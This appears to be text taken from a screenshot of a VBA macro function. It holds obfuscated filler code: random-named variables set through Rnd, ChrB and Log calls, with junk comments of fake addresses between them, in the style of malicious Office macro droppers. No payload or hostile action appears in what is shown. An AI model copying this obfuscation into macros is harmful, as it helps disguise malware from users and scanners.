 Function b1c42c65025()
On Error Resume Next
'Central320 DuBuque Valley, Kayleighhaven, Anguilla National60941 Grant Harbor, West Vestahaven, Madagas
x2809x0c0c2 = Rnd(x10b0060001c7 * ChrB(504)) + Log(876)
'Legacy7581 Boyer Branch, South Evanburgh, Macedonia National691 Nat Bypass, Murrayport, Holy See (Vatican
b64044bc3b1 = Rnd(bccx59100070 * ChrB(691)) + Log(575)
'Dynamic321 Koepp Spring, Wardborough, Montserrat Investor79775 Brock Road, Buckridgeport, British Indian C
x440bc07302 = Rnd(cb5x81169819 * ChrB(756)) + Log(519)
'Regional84310 Julius Haven, Vivienberg, Ecuador Customer896 Howard Rest, Ryanview, Tunisia
x070c3c0902c6 = Rnd(c490c10300808 * ChrB(850)) + Log(426)
'Dynamic88647 Duane Estate, Lake Irma, Saint Lucia Direct16290 Pacocha Mills, South Elmira, Montserrat
xb150000cc3c3 = Rnd(b808026005157 * ChrB(548)) + Log(179)
'Global162 Schoen Branch, Jacobibury, Togo Regional857 Frami Cliff, Lake Guadalupemouth, New Zealand
b620910b7xx5 = Rnd(cb5015xxx8582 * ChrB(513)) + Log(951)
'International09048 Green Oval, Nathanaeltown, Jamaica Internal30314 Daniella Glen, North Nick, Portugal
b4cb9700405 = Rnd(x800x0049834 * ChrB(254)) + Log(199)
'Senior00187 George Greens, Lake Jamison, Switzerland Investor523 Ulises Club, West Dusty, Suriname
'Customer32336 Cecelia Haven, Lake Susannaville, Finland District1708 Langworth Passage, Kyleberg, Ukraine
b85x05x08040 = Rnd(xb09050398825 * ChrB(846)) + Log(952)
'Lead77351 Jerel Harbor, Damionshire, Bulgaria Chief57639 Zelda Tunnel, Fatimashire, Guinea
c081x31006b61 = Rnd(b10x18985x9 * ChrB(122)) + Log(93)
'International15485 Ezekiel Pine, Joannytown, Kyrgyz Republic Chief42204 Blick Plaza, West Silas, Madagasca
c48x4b0b96170 = Rnd(x0073824654 * ChrB(874)) + Log(76)
'Dynamic576 Shields Landing, Reinholdfurt, Saint Vincent and the Grenadines Central46479 Nicola Drive, Decl
xc1212b30bc = Rnd(c986524648b * ChrB(926)) + Log(726)
'Regional10852 O'Conner Tunnel, West Laceymouth, Armenia Future451 Sanford Square, Port Darrel, Niue
x60c6x0006304 = Rnd(c3905287000 * ChrB(170)) + Log(411)
'Human7209 Rutherford Islands, Gutmannbury, Hungary Central76757 Adrien Trace, Moorebury, Somalia
b06bc4x6396b1 = Rnd(x38b728x038 * ChrB(695)) + Log(696)
'Global361 Kihn Walks, Dakotafort, Sri Lanka Corporate990 Gracie Keys, Port Furman, Uganda
Activate Windows